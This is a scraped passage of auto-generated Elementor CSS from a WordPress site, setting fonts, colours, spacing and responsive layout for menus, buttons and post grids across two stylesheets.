Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-7441c3f .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-7441c3f:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .et-menu-list .elementor-repeater-item-7441c3f .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .item-title-holder .menu-title{color:#111111;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-217532 .elementor-element.elementor-element-6b8f20cd > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-791d74c  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-791d74c .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-791d74c:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .et-menu-list .elementor-repeater-item-791d74c .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .item-title-holder .menu-title{color:#111111;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-217532 .elementor-element.elementor-element-5130eca7 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-72df1758 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-72df1758 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-72df1758 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-72df1758 .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-72df1758 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-217532 .elementor-element.elementor-element-72df1758 .item-title-holder .menu-title{color:#111111;}.elementor-217532 .elementor-element.elementor-element-72df1758 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-217532 .elementor-element.elementor-element-29fe583d > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .item-title-holder .menu-title{color:#111111;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-217532 .elementor-element.elementor-element-14f9355f > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .item-title-holder .menu-title{color:#111111;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-217532 .elementor-element.elementor-element-3ddadf57 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .item-title-holder .menu-title{color:#111111;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-217532 .elementor-element.elementor-element-52dbcf9a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-217532 .elementor-element.elementor-element-52dbcf9a > .elementor-container{max-width:1410px;}.elementor-217532 .elementor-element.elementor-element-52dbcf9a{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E7E7E7;padding:30px 15px 30px 15px;}.elementor-217532 .elementor-element.elementor-element-47aa4d20 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-76bd7574{text-align:start;}.elementor-217532 .elementor-element.elementor-element-2d04bb2f > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-217532 .elementor-element.elementor-element-3774cf91.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-217532 .elementor-element.elementor-element-3774cf91.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-217532 .elementor-element.elementor-element-3774cf91.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-217532 .elementor-element.elementor-element-3774cf91 .elementor-image-box-title{margin-bottom:5px;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;color:#111111;}.elementor-217532 .elementor-element.elementor-element-3774cf91 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-217532 .elementor-element.elementor-element-3774cf91 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-217532 .elementor-element.elementor-element-3774cf91 .elementor-image-box-description{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;color:#999999;}.elementor-217532 .elementor-element.elementor-element-46c0687c > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-217532 .elementor-element.elementor-element-1461abb3 .elementor-button{background-color:#222222;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;line-height:28px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#222222;border-radius:30px 30px 30px 30px;padding:6px 33px 0px 33px;}.elementor-217532 .elementor-element.elementor-element-1461abb3 .elementor-button:hover, .elementor-217532 .elementor-element.elementor-element-1461abb3 .elementor-button:focus{background-color:#FFFFFF;color:#222222;}.elementor-217532 .elementor-element.elementor-element-1461abb3 .elementor-button-content-wrapper{flex-direction:row;}.elementor-217532 .elementor-element.elementor-element-1461abb3 .elementor-button:hover svg, .elementor-217532 .elementor-element.elementor-element-1461abb3 .elementor-button:focus svg{fill:#222222;}.elementor-217532 .elementor-element.elementor-element-58cfd25d > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-217532 .elementor-element.elementor-element-415c6f38 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-217532 .elementor-element.elementor-element-415c6f38{--e-icon-list-icon-size:44px;--icon-vertical-offset:0px;}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-text{transition:color 0.3s;}.elementor-217532 .elementor-element.elementor-element-316c0cca > .elementor-container{max-width:1410px;}.elementor-217532 .elementor-element.elementor-element-316c0cca{padding:0px 015px 0px 15px;}.elementor-217532 .elementor-element.elementor-element-28e65f04{text-align:center;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-shadow:0px 0px 15px rgba(0,0,0,0.3);color:#666666;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-217532 .elementor-element.elementor-element-47aa4d20{width:12%;}.elementor-217532 .elementor-element.elementor-element-2d04bb2f{width:35%;}.elementor-217532 .elementor-element.elementor-element-46c0687c{width:17%;}.elementor-217532 .elementor-element.elementor-element-58cfd25d{width:36%;}}@media(max-width:1024px) and (min-width:768px){.elementor-217532 .elementor-element.elementor-element-41fa69ca{width:27%;}.elementor-217532 .elementor-element.elementor-element-1d20b26a{width:39%;}.elementor-217532 .elementor-element.elementor-element-37e2191{width:33%;}.elementor-217532 .elementor-element.elementor-element-6b8f20cd{width:33%;}.elementor-217532 .elementor-element.elementor-element-5130eca7{width:33%;}.elementor-217532 .elementor-element.elementor-element-29fe583d{width:33%;}.elementor-217532 .elementor-element.elementor-element-14f9355f{width:33%;}.elementor-217532 .elementor-element.elementor-element-3ddadf57{width:33%;}.elementor-217532 .elementor-element.elementor-element-47aa4d20{width:35%;}.elementor-217532 .elementor-element.elementor-element-2d04bb2f{width:65%;}.elementor-217532 .elementor-element.elementor-element-46c0687c{width:33%;}.elementor-217532 .elementor-element.elementor-element-58cfd25d{width:67%;}}@media(max-width:1024px){.elementor-217532 .elementor-element.elementor-element-4187d208 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-217532 .elementor-element.elementor-element-17069f3{text-align:center;}.elementor-217532 .elementor-element.elementor-element-17069f3 .elementor-heading-title{font-size:18px;}.elementor-217532 .elementor-element.elementor-element-37e2191 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-217532 .elementor-element.elementor-element-6b8f20cd > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-217532 .elementor-element.elementor-element-5130eca7 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-217532 .elementor-element.elementor-element-14f9355f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-47aa4d20 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-2d04bb2f > .elementor-element-populated{margin:15px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-46c0687c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-58cfd25d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-217532 .elementor-element.elementor-element-6caab3a8{padding:20px 0px 30px 0px;}.elementor-217532 .elementor-element.elementor-element-4e2dee36 .et-follow-buttons{justify-content:center;}.elementor-217532 .elementor-element.elementor-element-4187d208 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-217532 .elementor-element.elementor-element-17069f3 .elementor-heading-title{font-size:1.7rem;}.elementor-217532 .elementor-element.elementor-element-37e2191{width:50%;}.elementor-217532 .elementor-element.elementor-element-37e2191 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-6b8f20cd{width:50%;}.elementor-217532 .elementor-element.elementor-element-6b8f20cd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-5130eca7{width:50%;}.elementor-217532 .elementor-element.elementor-element-5130eca7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-29fe583d{width:50%;}.elementor-217532 .elementor-element.elementor-element-29fe583d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-14f9355f{width:50%;}.elementor-217532 .elementor-element.elementor-element-14f9355f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-3ddadf57{width:50%;}.elementor-217532 .elementor-element.elementor-element-3ddadf57 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-47aa4d20 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-76bd7574{text-align:center;}.elementor-217532 .elementor-element.elementor-element-2d04bb2f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-3774cf91 .elementor-image-box-img{margin-bottom:15px;}.elementor-217532 .elementor-element.elementor-element-46c0687c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-58cfd25d > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38{--e-icon-list-icon-size:35px;}.elementor-217532 .elementor-element.elementor-element-28e65f04{font-size:16px;letter-spacing:0.3px;}}

--- FILE ---
content_type: text/css
request_url: https://www.esbeda.com/wp-content/uploads/elementor/css/post-2630.css?ver=1768559010
body_size: 1091
content:
.elementor-2630 .elementor-element.elementor-element-f725129{padding:25px 25px 25px 25px;}.elementor-2630 .elementor-element.elementor-element-74c87ec > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2630 .elementor-element.elementor-element-74c87ec > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-2630 .elementor-element.elementor-element-c7a74b5{--cols:1;--post-title-lines:1;--post-excerpt-lines:1;--image-space:14px;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-content{background-color:#02010100;padding:0px 0px 0px 0px;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-content .etheme-post-title a{height:calc(var(--post-title-lines) * 3ex);line-height:3ex;overflow:hidden;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-content .etheme-post-excerpt{height:calc(var(--post-excerpt-lines) * 3ex);line-height:3ex;overflow:hidden;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post{padding:0px 0px 0px 0px;text-align:left;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-image-inner{border-radius:10px 10px 10px 10px;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-image-wrapper .etheme-post-categories{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-image-wrapper .etheme-post-categories a{color:#FFFFFF;background-color:#00796B;border-radius:4px 4px 4px 4px;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-title{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;margin-bottom:0px;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-title a{color:#111111;}.elementor-2630 .elementor-element.elementor-element-c7a74b5 .etheme-post-excerpt{font-family:"Inter", Sans-serif;font-size:14px;color:#555555;}.elementor-2630 .elementor-element.elementor-element-67f3d35{--cols:1;--post-title-lines:1;--post-excerpt-lines:1;--image-space:14px;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-content{background-color:#02010100;padding:0px 0px 0px 0px;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-content .etheme-post-title a{height:calc(var(--post-title-lines) * 3ex);line-height:3ex;overflow:hidden;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-content .etheme-post-excerpt{height:calc(var(--post-excerpt-lines) * 3ex);line-height:3ex;overflow:hidden;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post{padding:0px 0px 0px 0px;text-align:left;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-image-inner{border-radius:10px 10px 10px 10px;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-image-wrapper .etheme-post-categories{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-image-wrapper .etheme-post-categories a{color:#FFFFFF;background-color:#00796B;border-radius:4px 4px 4px 4px;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-title{font-family:"Inter", Sans-serif;font-size:17px;font-weight:500;margin-bottom:0px;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-title a{color:#111111;}.elementor-2630 .elementor-element.elementor-element-67f3d35 .etheme-post-excerpt{font-family:"Inter", Sans-serif;font-size:14px;color:#555555;}.elementor-2630 .elementor-element.elementor-element-2644b6f{--divider-border-style:solid;--divider-color:#E1E1E1;--divider-border-width:1px;}.elementor-2630 .elementor-element.elementor-element-2644b6f .elementor-divider-separator{width:100%;}.elementor-2630 .elementor-element.elementor-element-2644b6f .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-2630 